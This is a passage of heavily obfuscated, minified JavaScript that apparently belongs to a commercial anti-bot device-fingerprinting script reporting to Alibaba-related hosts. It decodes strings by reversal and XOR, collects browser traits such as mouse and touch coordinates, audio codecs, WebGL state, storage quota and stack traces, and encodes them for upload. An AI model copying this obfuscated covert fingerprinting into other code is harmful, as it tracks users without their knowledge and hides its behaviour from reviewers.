0,Qz=0,E=(zU=O).length,k=E,E=parseInt(k),I=(E=fe=RK=E===k)?6080:140096):g<12?10==g?I=(l=B<A)?94467:95361:g<10?((D=-1===(A=s))&&(i=R[ux],A=i.length,(i=R[ux]).push(K)),(A=(R=0|(A=R=g8=R=A+1))<128)?z=D=[R]:(_=(D=R%128)+128,D=127&(i=(K=R-D)/128),(K=[]).push(_,D),z=K),R=z,t=t.concat(R),I=46081):(vR++,I=79617):14==g?I=D<_.length?90817:41280:g<14?(Ty=l=K,I=95556):15==g?I=uu<pv.length?33284:63170:g>15&&(Ty=$[p]>255,I=4163):26==g?(A.push(D),I=Y?18052:70723):g<26?21==g?(D=-1,I=115074):g<21?19==g?(G[$Z]="ns",I=132289):g<19?((E=p=k)?(Y.push(1),Y=Y.concat(E)):Y.push(0),p=void 0,E=c4,B="hardwareConcurrency",(k=Lt)[aL]?p=L=[0]:(L=E[vR],t=L[B],p=t=[L=255&t]),(E=p)?(Y.push(1),Y=Y.concat(E)):Y.push(0),p=void 0,E=c4,L=Hj,t=[],I=(k=Lt)[fO]?74688:50882):(B=t,t=A[1],A=void 0,(l=(t=0|(l=t))<128)?A=D=[t]:(i=(q=t%128)+128,K=127&(q=(K=t-q)/128),(D=[]).push(i,K),A=D),t=A,k=(k=k.concat(B)).concat(t),A=void 0,l=L,L=[],q=255&(D=l>>24),D=l>>16,I=49538):23==g?(i=D.indexOf(Kt),R=0!==i,I=46720):g<23?(HZ=void 0,e=ab,G=Io,(N={})[W]="ynuf.aliapp.org",N.us="us.ynuf.aliapp.org",Dh="ae",Dh=(Dh+="s").split("").reverse().join(""),x="mo",x+="c.a",x+="babil",x+="a.m",x+="uw-",x=(x+="gs").split("").reverse().join(""),N[Dh]=x,I=78722):24==g?(Z=void 0,C=d,I=(X=O=!1)?29696:12672):g>24&&($=k=[L=k],I=71171):30==g?I=M?900:71746:g<30?28==g?(g5[C]=[],FL=0,I=87104):g<28?(G++,I=71168):(k=FL[hb],FL=void 0,B=k,B+=zx,k=[],ln=0,I=22338):32==g?I=54144:g<32?(l=1,I=45632):33==g?(zU=Qw,I=33):g>33&&(l=0,I=45632)}),this);break;case 7:F((function(){if(17==g)b=R=A=b+1,R=void 0,I=(A=(b=0|(A=b))<128)?42881:79105;else if(g<17)8==g?(FZ=-1,I=103041):g<8?3==g?I=LC?82688:18241:g<3?1==g?I=195:g<1?(A=283^(l=SU<<1),I=69634):I=(md=HZ)?59459:111940:5==g?($=D=[re],I=123523):g<5?((JY=o[S3]).push(RN),I=78849):6==g?(A[v9]=[],I=22209):g>6&&(I=58626):12==g?(G=gH,I=126979):g<12?10==g?(i.push(_),I=FL?38531:127361):g<10?(zQ=E4[S4],f6=zQ[G8],I=f6?74884:103043):(q=t[D],K=q[bS]===A,I=K?74820:59012):14==g?(pT=+g4===g4,F6="\u03dd\u03c6\u03fa\u03dd\u03db\u03c0\u03c7\u03ce",zx="",SM=0,I=108673):g<14?I=m<X.length?107011:58368:15==g?I=(d=0===(J=C%Dt))?140033:90432:g>15&&(Dh=(Dh="moc.sserpxeila.muw").split("").reverse().join(""),N[x]=Dh,Dh=(Dh="yliad").split("").reverse().join(""),x=(x="ten.ababila.bewdimu").split("").reverse().join(""),N[Dh]=x,N=(Dh=N)[G[bS]],Pl[Dh="umServer"]&&(N=Pl[Dh]),I=N?120386:54212);else if(26==g)I=(G=Pl)?58688:71428;else if(g<26)if(21==g)Qu=266,I=74369;else if(g<21)if(19==g)EL=md+1,G="teki\\",N="",Dh=0,I=24708;else if(g<19)(JY=G)||(JY=wZ.clientY===EL),I=(G=JY)?140228:120256;else{for(M=0;M<QO.length;M++)(U=QO[M]===D)&&(lr=M,K=1);I=K?70147:136960}else 23==g?(w=w!=T,pv=Ey[OG],T=w*w,kt=pv[DJ],SI=kt[w3],I=(r=T>=(r=(w*=j=!j)-(r=j*j)))?70404:53506):g<23?(by=gm,gm="m",Fo=gm+="in",gm="floor",Vu="\xbe",a="",r8=0,I=63552):24==g?(Qz=!0,I=123200):g>24&&(I=(b=i)?131776:37824);else 30==g?I=g8<M.length?25411:9730:g<30?28==g?(o=g4===eb,I=135808):g<28?I=e<yx.length?46658:10306:(xM=0|Li[lI],Li[lI]=xM+1,I=136385):32==g?(Q=1,I=135939):g<32?(b=R=A=b+1,R=void 0,(A=(b=0|(A=b))<128)?R=D=[b]:(_=(D=b%128)+128,D=127&(i=(K=b-D)/128),(K=[]).push(_,D),R=K),b=R,t=t.concat(b),I=L[kz]?127168:12352):33==g?(h=MB.indexOf(g8),Q=h,I=24771):g>33&&(L=Z7=t=L=D,Z7=void 0,D=255&(A=(t=L)>>24),q=255&(A=t>>16),K=255&(A=t>>8),(L=[]).push(D,q,K,A=255&t),L=Z7=L,Z7=R.concat(L),$=Z7,I=41410)}),this);break;case 8:F((function(){if(17==g)Eb=Eb.concat(Is),I=1219;else if(g<17)if(8==g)I=Z<3?45251:21570;else if(g<8)if(3==g)Qz=0|(Ty=FL),zU.push(Qz),I=Qz?53507:41792;else if(g<3)1==g?I=RK?129154:82818:g<1?($=K=[D],I=63105):(U=h,I=29060);else if(5==g){for(D=void 0,q=[],i=K=18933,K=0,_=A;K<_.length;K++)M=_[K],i=U=M^i,M=255&U,q.push(M);q=D=q,Y=Y.concat(q),I=111426}else g<5?(Ty=L=B,I=102466):6==g?I=G<HZ.length?25920:54656:g>6&&(C8=345^MA.charCodeAt(Ep),Kp+=String.fromCharCode(C8),I=9987);else if(12==g)x=String[Dh](L5),G.push(x),I=1089;else if(g<12)10==g?I=(LC=Hj)?42498:4865:g<10?(uF=SM.charCodeAt(DJ)-449,RP+=String.fromCharCode(uF),I=450):(bs=1,yg=Il[W],H0=yg[Kz],yg=H0.length,I=(H0=DG<yg)?119105:66947);else if(14==g)z2++,I=10176;else if(g<14){for(md="",HZ="cl",HZ+="ie",HZ+="ntX",e="tf",EL=0,G=0,e+="eL",N="\u03d1\u03c1\u03d0\u03cd\u03ca\u03ca\u03b2\u03cd\u03ce",Dh="",L5=0;L5<N.length;L5++)x=N.charCodeAt(L5)-862,md+=String.fromCharCode(x);e+="llo",e=(e+="rcs").split("").reverse().join(""),RN=ye[HZ]+ye[e],HZ="\u03eb\u0387\u03ee\u038b\u03e5\u0391\u03c8",I=50435}else 15==g?(Y.push(0),I=53249):g>15&&(I=1);else if(26==g)eW=ye[xM],xM=eW.body,I=xM?45184:62531;else if(g<26){if(21==g)dZ=i[q],sR=dZ[z],dZ=0,I=sR?135937:58690;else if(g<21)if(19==g)I=(p=$)?123586:141121;else if(g<19)I=b<M.length?63424:120193;else{if(d=[],f=void 0,Z=cj,C=void 0,y=!1)for(f=0;f<4;f++)X=4*f,V=Z[H=4*f],H=iQ[V],V=Z[S=1+(V=4*f)],S=_0[V],V=H^S,H=Z[S=2+(H=4*f)],S=he[H],H=V^S,V=Z[S=3+(V=4*f)],S=My[V],d[X]=H^S,H=1+(X=4*f),V=Z[X=4*f],X=My[V],V=Z[S=1+(V=4*f)],S=iQ[V],V=X^S,X=Z[S=2+(X=4*f)],S=_0[X],X=V^S,V=Z[S=3+(V=4*f)],S=he[V],d[H]=X^S,H=2+(X=4*f),V=Z[X=4*f],X=he[V],V=Z[S=1+(V=4*f)],S=My[V],V=X^S,X=Z[S=2+(X=4*f)],S=iQ[X],X=V^S,V=Z[S=3+(V=4*f)],S=_0[V],d[H]=X^S,H=3+(X=4*f),V=Z[X=4*f],X=_0[V],V=Z[S=1+(V=4*f)],S=he[V],V=X^S,X=Z[S=2+(X=4*f)],S=My[X],X=V^S,V=Z[S=3+(V=4*f)],S=iQ[V],d[H]=X^S;else for(f=0;f<4;f++)X=4*f,V=Z[H=4*f],H=kK[V],V=Z[S=1+(V=4*f)],S=TQ[V],V=H^S,H=Z[S=2+(H=4*f)],S=V^H,H=Z[V=3+(H=4*f)],d[X]=S^H,H=1+(X=4*f),V=Z[X=4*f],X=Z[S=1+(X=4*f)],S=kK[X],X=V^S,V=Z[S=2+(V=4*f)],S=TQ[V],V=X^S,X=Z[S=3+(X=4*f)],d[H]=V^X,H=2+(X=4*f),V=Z[X=4*f],X=Z[S=1+(X=4*f)],S=V^X,X=Z[V=2+(X=4*f)],V=kK[X],X=S^V,V=Z[S=3+(V=4*f)],S=TQ[V],d[H]=X^S,H=3+(X=4*f),V=Z[X=4*f],X=TQ[V],V=Z[S=1+(V=4*f)],S=X^V,X=Z[V=2+(X=4*f)],V=S^X,X=Z[S=3+(X=4*f)],S=kK[X],d[H]=V^S;cj=C=d,I=41025}else if(23==g)I=(G8="touchmove"===RP)?66561:104258;else if(g<23)I=(E=p=k)?110784:94338;else if(24==g)I=(M=D<_)?127552:133184;else if(g>24){for(k=0;k<E.length;k++)b=E[k],B=void 0,ln=b,b=parseInt(ln),(B=!(b=B=L=b===ln))||(B=E[k]<0),(b=B)||(b=E[k]>255),(B=b)&&(Qz=!1,zU=1);I=zU?123200:98752}}else if(30==g){for(wZ=o=wZ,o=void 0,RN=wZ,wZ="",JY=new Uint8Array(RN),RN=(RN="htgneLetyb").split("").reverse().join(""),gH=JY[RN],RN=0;RN<gH;RN++)md=String[Dh](JY[RN]),wZ+=md;RN=void 0,JY=wZ,wZ=new RegExp("[\\s\\S]{1,3}","g"),gH=JY.replace(wZ,mu),RN=gH,I=23}else g<30?28==g?I=13569:g<28?I=g5<Bx.length?84034:8836:(J=ei=Rn+16,d=0,y=aB,f=n,(Z=null!=(ei=Rn))||(Z=null!=J),(O=Z)&&(f.slice?f=f.slice(ei,J):(Z=Array[DJ],C=Z.slice,f=C[e7](f,ei,J))),y[Z7](f,d),ei=0,I=29056):32==g?(K=D-(b=K),b=void 0,I=(i=(K=i=(i=D=(K=0|(D=K))<0)?-K:K)<64)?119682:71425):g<32?I=h<M.length?51009:22596:33==g?(Sh=0,I=5248):g>33&&(I=(e=gH)?33346:74178)}),this);break;case 9:F((function(){if(17==g)I=(e7="beforeunload"===RP)?83650:58500;else if(g<17){if(8==g)yj=146^zQ.charCodeAt(a6),f6+=String.fromCharCode(yj),I=137025;else if(g<8)3==g?(g5=fm,Sb=1,I=70211):g<3?1==g?(h=0|(Q=31*h),Q=R.charCodeAt(zw),h+=Q,zw+=gr,I=59136):I=g<1?R?34947:69952:U?65732:41411:5==g?($=void 0,D=(A=Lt)[lj]<<0,q=A[Xw]<<15,K=D|q,D=A[S1]<<17,A=K|D,D=void 0,q=A,A=[],i=255&(K=q>>24),M=255&(K=q>>16),g8=255&(K=q>>8),K=255&q,I=110915):g<5?(L=void 0,t=A,t+=zx,A=[],i=0,I=37124):6==g?(Z7=B.indexOf(b),k=Z7,I=1856):g>6&&((o=Li[IF]).shift(),Li[P7]--,I=41665);else if(12==g)I=Qz?45123:78784;else if(g<12)10==g?I=(M=-1===(i=M))?46083:65539:g<10?I=Sb?62144:4:(A=l,t.push(1,A),A=E[F6](),l=void 0,K=A,(D=k)[Bi]||(D[Bi]=[]),K+=zx,A=D[Bi],i=void 0,_=0,M=K,I=(U=A).indexOf?50624:135746);else if(14==g)(RK=b)||(RK=E[zU]>255),I=(b=RK)?107200:141248;else if(g<14)MB=1,I=42048;else if(15==g)o=void 0,dq=o=0,I=21825;else if(g>15){for(k$="\xe2\x9b\xfc\x90\xff\x9d\xfc\x90\xff\x8f\xfb",zQ=0,E4=(E4="tcennoCsi").split("").reverse().join(""),S4=0,Li="";zQ<k$.length;zQ++)zQ||(S4=132),f6=k$.charCodeAt(zQ),a6=f6^S4,S4=f6,Li+=String.fromCharCode(a6);k$=window[Li],G8=k$[E4],I=127809}}else 26==g?(DG=(xF=bs+DG)+"?e=2075",FN[tE]=DG+W,xF=(DG=bs+"repWd.json")+"?e=2072",FN[Rd]=xF+W,W=void 0,DG="2l3yMAStgOegI7xP",xF=[],cj=0,DG=encodeURIComponent(DG),yg=RO,I=49601):g<26?21==g?(E=255&(Z7=E=Z7).length,FL.push(E),k=Z7.slice(0,E),FL=FL.concat(k),I=(Z7=p=FL)?8899:9282):g<21?19==g?(K=A[RW](D[DJ],"name"),I=(_=K)?71552:94914):g<19?(i=b,I=95746):(f6=Li[uF]===S4,I=f6?128516:13507):23==g?(So=Qw[pW](d),I=102464):g<23?(a=572^aI.charCodeAt(c),xh+=String.fromCharCode(a),I=1408):24==g?I=Kp?128259:131650:g>24&&(Ks=void 0,vo=!0,(yv=(Il=yv)[G])&&(yv=Il.name===Dh),I=(aI=yv)?135617:128193):30==g?(FN=z2.length,DG=FN,FN=new Uint8Array(DG),FN=H0=FN,I=21184):g<30?28==g?(R=void 0,A=0,D=0,K=void 0,i=[],_=void 0,M=void 0,U=void 0,h=0,Q=b,z=0,I=(s=k)[Bi]?131712:49985):g<28?(zU=k=aB,Y=Y.concat(zU),I=75393):(xF=Array[uu](H0),I=xF?70848:33091):32==g?(Z=Array[uu](d),I=Z?96068:98563):g<32?(i=0|(M=31*i),M=K.charCodeAt(D),i+=M,D+=q,I=2049):33==g?(g5[G3]=0,I=26114):g>33&&(N[EL]=Dh,(Dh=N[e])||(Dh=2e3),N[e]=Dh,I=N[bs]?4804:107332)}),this);break;case 10:F((function(){17==g?I=U<3?71041:115008:g<17?8==g?(Q=void 0,I=(h=(z=0|(h=i))<128)?22020:63234):g<8?3==g?(MB=Q,(Q=t)||(Q=MB),t=Q,I=29379):g<3?I=1==g?(i=A<K)?119424:110594:g<1?49860:(E4=-1===(uF=E4))?54080:95554:5==g?I=(K=kn)?12292:38913:g<5?(g8=0===z,I=17346):6==g?I=(i=-1===(D=g8))?16769:112320:g>6&&(g5++,I=24580):12==g?(RN=N+1,yx=eW.clientY===RN,I=20544):g<12?10==g?I=(yi=x>191)?66753:103171:g<10?(P=y,Kt[rE]=[],Kt[Nr]=[],Kt[$L]=[],Kt[mp]=[],Kt[S3]=[],Kt[Bb]=[],Kt[iC]=[],Kt[ZX]=[],Kt[iw]=[],Kt[Ta]=[],y=FN+Kt[BW],bs=(IM=(bs=(IM=(y=(bs=(v=(y=(v=y+hP)+hP)+bs)+hP)+IM)+hP)+f)+hP)+W,I=74945):(_--,I=136578):14==g?($=void 0,D=(A=Lt)[sx],I=(A=$=A=[D])?10241:24900):g<14?(m=0,I=66049):15==g?(b=lT[ux],k=b.length,(b=lT[ux]).push(E),T=(w=(j=r!=T)+(r=j<=T))*w,w=j*r,I=(w=T>=(w*=4))?29440:86082):g>15&&(I=xM<wZ.length?1346:50692):26==g?I=Qu<Dh.length?131393:65984:g<26?21==g?(A=U.indexOf(M),i=A,I=79169):g<21?19==g?(Z7=Pl[EL],I=33537):g<19?(LC[MC]=$,LC[mH]=Y.MaxMTLog,$=void 0===LC[mH],I=$?30464:99842):(i=1,I=45443):23==g?(R=0,I=132804):g<23?(L5=837^RN.charCodeAt(e),Dh+=String.fromCharCode(L5),I=98435):24==g?I=87300:g>24&&(I=(E=p)?53380:12357):30==g?(R=b,t=t.concat(R),R="s",R+="c",R+="ree",b=E[R+="nY"],R=void 0,D=b,(A=k)[Bi]||(A[Bi]=[]),D+=zx,b=A[Bi],K=void 0,i=0,I=94531):g<30?28==g?(Y.push(1),Y=Y.concat(E),I=449):g<28?(wa|=c8=(Ey=c8)<<6,Ey=(Ey="txetnoCoiduAenilffO").split("").reverse().join(""),Ey=g1[c8=Ey],I=Ey?75907:78720):(D=0|(i=31*D),i=q.charCodeAt(A),D+=i,A+=t,I=4676):32==g?(t.push(4),g8=void 0,MB=s[Bi],zw=Q.length,QO=z,z=1,lr=MB,I=QO?42112:118914):g<32?(G=0,e=0,I=57600):33==g?((o=g4===cp)&&(G=pm,(e=HZ=Io)&&(e=HZ.length>=0),(N=e)&&(G[F3]=127&HZ.length)),(o=g4===pZ)&&(HZ=pm,(e=Io)&&(HZ[_l]=e.quota,HZ[XF]=e.usage)),I=(o=g4===W$)?79554:57538):g>33&&(EL=kc=N,I=90755)}),this);break;case 11:F((function(){if(17==g)Sh=Sb[lS],g5=Sh[Eb],I=107520;else if(g<17)8==g?(Qw|=wa=(k0=wa)<<10,k0="H",k0+="TMLM",k0+="edia",k0+="Elem",k0=g1[wa=k0+="ent"],I=k0?106560:45056):g<8?3==g?I=(i=-1===(A=i))?63232:32896:g<3?1==g?(zU.push(aB),I=Qz?86978:70785):g<1?(Q=10,I=135939):(z=1,I=29444):5==g?I=95040:g<5?I=136003:6==g?I=c<256?67264:99972:g>6&&(I=132356):12==g?(M=-i,I=107841):g<12?10==g?((LL=E0)&&(E0=new Uint8Array(H0),DG=E0),I=111936):g<10?I=bs?115392:41090:(Eb=!0,I=99328):14==g?(ye=527,I=30339):g<14?(Ty=Z7<128,I=79490):15==g?((g5=-1===(fm=g5))&&(Sb=gU[ux],fm=Sb.length,(Sb=gU[ux]).push(Rn)),Bx=x$=gU=fm+1,I=u?70144:87362):g>15&&(md=!0,I=68);else if(26==g)fe=!1,Qz=1,I=141248;else if(g<26)if(21==g)yn=0,eW="\u018f\u0180\u0181\u017b\u0180",o="",xM=0,I=33412;else if(g<21)if(19==g)D=b,b=void 0,I=(K=(i=0|(K=D))<128)?22019:116099;else if(g<19)$=p[0],I=$?65858:22402;else{for(_="a",_+="udi",_+="o/",_+="web",_+="m;",_+=" co",_+='decs="op',_+='us"',K.push(M,'audio/ogg; codecs="vorbis"','audio/wav; codecs="1"',_,"audio/aac","audio/flac"),_=K,K=b[Lb],M=K[vo](D),K=zx,U=0,s=i;U<_.length;U++)h=M[s](_[U]),K+=h;_=void 0,I=140292}else 23==g?(W=Kt[EL],xF=W[Ks],W=xF.indexOf("tmall.com"),I=(xF=-1!==W)?10178:70273):g<23?(Sh=0,I=131906):24==g?(L5=String[Dh](N),EL.push(L5),r=!r,I=(j=(r*=r)>-221)?30018:107331):g>24&&(L=s,t=h,A=z,D=U,K=1,I=45696);else if(30==g)i=127&(_=(i=b-(D=b%128))/128),(K=[]).push(_=D+128,i),R=K,I=45249;else if(g<30)28==g?(DG=(W=(DG=(W="&sv="+v1)+"&pv=")+FV)+"&pn=",W=Kt[EL],xF=W[Ks],W=DG+xF,DG=(DG="=zib&").split("").reverse().join(""),W=(xF=W+DG)+cz,DG="r",DG+="epTw",DG+=".js",DG+="o",DG+="n",I=107072):g<28?(md++,I=127426):I=zw?67524:120964;else if(32==g)b=D-(i=b),i=void 0,I=(M=_=(b=0|(_=b))<0)?4995:65603;else if(g<32)I=(R=$)?79744:38721;else if(33==g)I=f6<ye.length?46466:66755;else if(g>33){for(aI=void 0,xh=283,c=[],w5=0,vx=1;w5<256;w5++)c[w5]=vx,vx^=Fo=(gm=vx<<1)^(a=(Fo=vx>>>7)*xh);for((xh=[])[0]=99,w5=0;w5<255;w5++)vx=c[gm=255-w5],vx|=gm=vx<<8,gm=99^(vx^=a=(Fo=(a=(gm=vx>>4)^(Fo=vx>>5))^(gm=vx>>6))^(gm=vx>>7)),xh[c[w5]]=255&gm;Bh=aI=xh,aI=void 0,xh=Bh,c=[],I=37888}}),this);break;case 12:F((function(){if(17==g)c=4===(DG=m%Dt),I=10050;else if(g<17)8==g?(MB=QO,I=67521):g<8?3==g?(Li=zx,a6=new(f6=pT).Date,yj=[],ye=!Li[sW],e7=SM,yn=+a6,a6=uF,eW=yn-Li[xB],I=ye?20993:21827):g<3?1==g?(gH=new Uint8Array(HZ),wZ=gH,I=99012):g<1?(KM=UY,I=g1?92291:108226):(IM=yi[yH],bs=IM[bS]===kc,I=bs?131715:137217):5==g?(Eb++,I=127491):g<5?(zU=283^(FL=Sb<<1),I=8898):6==g?(c=0,DG=void 0,d=void 0,y=Em[f=(y=m/Dt)-1],Z=void 0,Z=0,C=(f=n)[0],I=33280):g>6&&(FL=aB=lT=k+1,aB=void 0,E=Z7,I=(lT=Qz)[Bi]?78914:18242):12==g?I=41984:g<12?10==g?(h9=hD,hD=[],yH=void 0,yH=0,I=49409):g<10?(i=!_[yv],I=119489):I=140739:14==g?(i=U=[s=b+(U=64*_)],I=70787):g<14?(c++,I=77893):15==g?(cj=xF=H0=cj+1,LL.push(ei,cj),Qn=xF=LL,I=1860):g>15&&(H0.slice?H0=H0.slice(xF,DG):(n=Array[DJ],y=n.slice,H0=y[e7](H0,xF,DG)),I=12353);else if(26==g)U=h=Q,I=29060;else if(g<26)if(21==g){for(v=0;v<C.length;v++)OA=C[v],Eb=void 0,x$=OA,OA=parseInt(x$),(Eb=!(OA=Eb=Is=OA===x$))||(Eb=C[v]<0),(OA=Eb)||(OA=C[v]>255),(Eb=OA)&&(FN=!1,f=1);I=f?82816:127235}else g<21?19==g?(g5=Sb[lS],S7=g5[OA],Sh=S7[L2](2),I=70528):g<19?(Ty=0,I=22592):I=d.slice?94402:140420:23==g?(L=ln[k]===B,I=L?8512:54595):g<23?(C++,I=102660):24==g?(u=O,I=108416):g>24&&(x[G](Qu,L5),EL=0,I=38212);else 30==g?(yn=+new a6.Date-yj[xB],a6=yj[SY],o=a6[eW=yn%7],a6="\u017a\u0173\u017f\u0169\u016f",eW="",xM=0,I=94273):g<30?28==g?(y=X[1],I=103488):g<28?(wZ="Uint8Array"===HZ.name,I=77956):(g8="LEQUAL",M[MB](M[g8]),QO="DEPTH_BUFFER_BIT",lr=M[zw="COLOR_BUFFER_BIT"]|M[QO],M[gU](lr),lr=(M="[")+s[0],gr=",",lr=(gr=lr+(gZ=gr+=" "))+s[1],s=lr+(gr=s="]"),I=20865):32==g?(R++,I=112260):g<32?(G8=zQ.gamma,f6=G8.toFixed(2),I=124292):33==g?(N=G,I=139265):g>33&&(HZ=aJ,e=jU,G=ct,Dh=Hw,x=Io,Qu=(N=ab)[Lb],yi=Qu[vo](Il),kc=Bc[SM](yi,P3,HZ,0,e,Hq),yH=N[BM](kc,Dh),Dh=Bc[SM](yi,P3,HZ,yH,G),N[HZ]=Dh,G=Qu[aI](c),N=Bc[SM](yi,P3,HZ,yH,e,af),yi[dp]=x,I=21188)}),this);break;case 13:F((function(){if(17==g)B=t,k[vV]=B,I=45122;else if(g<17)if(8==g){for(LC=void 0,zU=Rn,FL=Hj,aB=void 0,lT=void 0,lT=0,aB=0;aB<8;aB++)lT=k=(k=1===(E=1&zU))?lT^FL:lT,E=(E=FL>127)?283^(k=FL<<1):FL<<1,FL=E,zU>>>=1;LC=lT,Sh[Rn]=LC,I=55300}else g<8?3==g?I=(QO=MB=(zw=0|MB)<0)?87746:83200:g<3?1==g?I=(A=L%ig)?16641:79234:g<1?(c8=g1[A],Ey=c8[OK],I=57344):(QO=-zw,I=643):5==g?(eW=ye[Dh]+ye[md],I=45892):g<5?(H0=0,I=67715):6==g?(i=b,A=A.concat(i),I=(b=L)?131072:53827):g>6&&(Q=1,I=79106):12==g?(M=i,I=86976):g<12?10==g?I=(Ty=p=zU)?5440:78083:g<10?(er=B[dh],D=er[RW](l,L),I=(er=!D)?25091:102977):(md&&(HZ.slice?HZ=HZ.slice():(wZ=Array.prototype,EL=wZ.slice,HZ=EL.call(HZ))),gH=HZ,I=13440):14==g?(S=1,I=(FN=m<(c=dK+1))?75906:120897):g<14?(zQ=G8[Bi],uF=zQ.length,(zQ=G8[Bi])[uF]=k$,I=95554):15==g?(K.push(U),I=28801):g>15&&(x=!0,I=34688);else 26==g?I=(Eb=OA)?83267:8897:g<26?21==g?(Eb=void 0,x$=v.length,Is=x$,x$=parseInt(Is),I=(x$=Eb=Bx=x$===Is)?107651:49667):g<21?19==g?(p=B=[k=256-(FL*=3)],I=16387):g<19?(A++,I=90498):(Z++,I=33280):23==g?(P&&(LL+=16),P=1,DG=LL<z2.length,I=DG?124096:83008):g<23?(Eb=H[OA],L2=Eb[k8]!==ed,I=L2?91072:137088):24==g?(xM[o]=100,o=new xM,xM.stackTraceLimit=e,yx=o.stack+"",eW=yx,I=22336):g>24&&(z=0,gZ=0,k2=Sm,I=110597):30==g?(EL=G.join(""),I=(HZ=e===(EL=HZ=EL))?14275:5634):g<30?28==g?(xh=2,I=26498):g<28?(N=L5,G+=1,I=99008):(RK=(lT=FL%128)+128,lT=127&(k=(E=FL-lT)/128),(E=[]).push(RK,lT),Qz=E,I=10051):32==g?(c=Il[xh],a=c[FN],I=a?66370:95104):g<32?I=S?95427:91971:33==g?(b++,I=(T=(T=(w=j!==r)*w)>=(r=(w*=j=r===j)-(j*=j)))?132928:83523):g>33&&(SU=!1,I=46144)}),this);break;case 14:F((function(){if(17==g)g5=Sh,Rn=Rn.concat(g5),(g5=Sb[lS])&&(Sh=Sb[lS],g5=Sh[x$]),I=(Sh=g5)?17284:9794;else if(g<17)8==g?(i=U=i,t[2]=i.length,t=t.concat(i),p=t,E=1,I=67457):g<8?3==g?(t.push(1,R),t.push(4),R=k[wS],b=void 0,D=R,R=(A=k)[ux],K=void 0,i=0,_=D,I=(M=R).indexOf?123521:66752):g<3?1==g?(U=_,D=1,I=8576):g<1?(R++,I=67266):I=S?58752:58176:5==g?(OA=C,I=29889):g<5?(G=md[Bi],N=md[Bi],e=G.length,N[e]=HZ,I=123201):6==g?(i++,I=37124):g>6&&(kn=A[zU],I=kn?75586:21120):12==g?(E4[xl]=S4,G8=zQ.alpha,I=G8?127940:69826):g<12?10==g?I=b[M=U]?108676:100100:g<10?(Sh=Bx[Sb]>255,I=112258):(gr=gZ=[lr],I=132930):14==g?(L2=V[1],Bx=hp(Eb,P,X,1),V[1]=L2.concat(Bx),I=54464):g<14?(h=255&(U=(M=R=M=h)>>16),U=255&(R=M>>8),R=255&M,M=255&(Q=M>>24),MB.push(M,h,U,R),b=(R=D=MB).join(zx),R=b,I=108544):15==g?(l=D+1,(D=[]).push(A,l=q=l),A=L=A=D,L=k[wT],I=L?99779:29507):g>15&&(x$=L2,L2=V[1],I=x$?58306:80004);else if(26==g)I=(l=1===(A=1&u))?642:70020;else if(g<26)if(21==g)LL=!1,I=78081;else if(g<21)if(19==g){if(wa|=Ey=(c8=Ey)<<7,Ey=So[vo](Z1),c8=(c8="tratSdap").split("").reverse().join(""),MA=!!zx[c8]<<9,wa|=MA,c8=g1[xV]){for(MA=g1[xV],Kp=MA[DJ],MA="\u0369\u036b\u037a\u034d\u0361\u036f\u0362\u036b\u037d\u036d\u036b\u036a\u034b\u0378\u036b\u0360\u037a\u037d",Ep="",C8=0;C8<MA.length;C8++)G9=782^MA.charCodeAt(C8),Ep+=String.fromCharCode(G9);c8=Kp[OK](Ep)}wa|=c8=(MA=c8)<<10,c8=g1[OK]("BudgetService"),wa|=MA=c8<<12,c8=!(!Ey||!Ey.getAttributeNames)<<13,I=127041}else g<19?I=K<D.length?132481:20801:(DG=FN,I=24705);else 23==g?I=Il[xh="sense"]?135298:141188:g<23?(z2=new Uint8Array(C),c=z2,I=86852):24==g?I=(ye=Li)?67522:131780:g>24&&(y=v,Z=new Uint8Array(y),(Z=y=Eb=Z)[OG](Sb,a),I=10176);else if(30==g)I=49346;else if(g<30)28==g?(ei=d,z2[v4]=ei,ei=void 0,n=y,I=(J=z2)[Bi]?57860:34308):g<28?I=Lt<2?115267:107394:(xF=z2,I=29891);else if(32==g)B=ln,L=(ln=1990028745)%B.length,ln=B[L],B=E=B=ln%4,E=FL[h9],FL=k.length/2,L=E[ln="ceil"](FL),FL=0,E="988r",I=87936;else if(g<32){for(P=0;P<u.length;P++)fm=u[P],Sh=void 0,S7=fm,fm=parseInt(S7),(Sh=!(fm=Sh=kt=fm===S7))||(Sh=u[P]<0),(fm=Sh)||(fm=u[P]>255),(Sh=fm)&&(gU=!1,Is=1);I=Is?75713:107585}else 33==g?(OA=Array[uu](v),I=OA?386:86848):g>33&&(I=Z7?54531:1155)}),this);break;case 15:F((function(){if(17==g)ye=RN=[],I=139584;else if(g<17)if(8==g)B|=128,I=54660;else if(g<8)if(3==g)xh=1,I=26498;else if(g<3)1==g?(Ty=lT=[aB],I=139459):g<1?(i[Bi]=[],I=74497):I=q?128324:87428;else if(5==g)o=VD.fetch,I=o?49473:78849;else if(g<5){for(;JY<wZ.length;JY++)gH=165^wZ.charCodeAt(JY),yx+=String.fromCharCode(gH);wZ=(wZ=yj.type===yx)?X0:k9,eW[k8]=wZ,(wZ=1===Li[Ra])&&(wZ=eW[k8]===k9),I=(yx=wZ)?104193:120960}else 6==g?(b=D,I=124289):g>6&&(Q=z,z=(s=M-k)/i.length,M=k+(s=z*Q),k+=s=z*h,s=i[L](0,Q),h=s+_,s=i[L](Q),i=h+s,s=M[t](2),h=s[L](2),s=k[t](2),Q=s[L](2),I=94340);else 12==g?(p=t,I=115970):g<12?10==g?(o=void 0,dq=o=zx,I=67584):g<10?(b=0,I=131776):(DG++,I=99520):14==g?(xV=391,I=100417):g<14?I=(Li="keyup"===RP)?103490:25474:15==g?(s=U[A]===M,I=s?57985:98689):g>15&&(I=OA<v.length?5443:92292);else if(26==g)D=L,Z7[VS]=0|D,$=L=[A],I=95684;else if(g<26)21==g?((M=(i=M)<64)?b=U=[s=i+(U=64*_)]:(h=(z=63&(h=(s=i-(U=i%128))/128))+(Q=64*_),(s=[]).push(Q=U+128,h),b=s),i=b,A=A.concat(i),(b=E[pv])||(b=0),b=D-(i=b),i=void 0,I=(M=_=(b=0|(_=b))<0)?90691:86336):g<21?19==g?(fe=!0,I=45123):g<19?(A=void 0,t.push(4),l=0,D=0,q=void 0,K=k[fO],I=(i=k)[Bi]?96065:128640):(D+=zx,R=A[Bi],K=void 0,i=0,_=D,I=(M=R).indexOf?47104:98817):23==g?((k=[]).push(re,0),p=B=k,I=103040):g<23?I=54464:24==g?(y=u=[],X=1,I=95427):g>24&&(L|=128,I=28740);else if(30==g)X[u]=O[C[u]],I=46660;else 